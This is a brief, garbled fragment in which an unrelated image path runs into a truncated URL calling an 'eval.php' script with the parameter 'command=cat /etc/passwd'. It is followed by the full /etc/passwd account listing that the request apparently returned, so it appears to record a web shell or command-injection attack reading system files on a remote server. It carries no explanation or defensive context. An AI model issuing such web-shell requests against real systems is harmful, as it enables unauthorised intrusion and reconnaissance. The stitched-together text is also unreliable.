 .cn/eval.php?command=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh